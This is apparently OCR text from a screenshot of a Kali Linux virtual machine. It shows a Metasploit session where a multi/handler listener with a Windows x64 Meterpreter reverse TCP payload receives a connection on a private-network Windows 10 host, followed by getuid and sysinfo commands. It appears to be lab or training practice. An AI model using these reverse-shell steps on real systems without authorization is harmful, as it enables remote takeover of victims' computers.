 kali-linux-2023.2-virtualbox-amd64 clonar [Corriendo] - Oracle VM VirtualBox
1 2 3 4
13:28
Kali Linux
file:///usr/share/kali-defaults/web/homepage.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
KALI
Want to know more about Kali? Search for it here!
Documentation
Kali Tools
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.18
lhost ⇒ 192.168.10.18
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.10.18:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (200774 bytes) to 192.168.10.18
[*] Meterpreter session 1 opened (192.168.10.28:443 → 192.168.10.18:52082) at 20
24-03-17 13:24:56 -0400
meterpreter > getuid
Server username: DESKTOP-5QBTACQ\Smith
meterpreter > systeminfo
[-] Unknown command: systeminfo
meterpreter > sysinfo
Computer : DESKTOP-5QBTACQ
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
21°C
ESP
12:28 p. m.
17/03/2024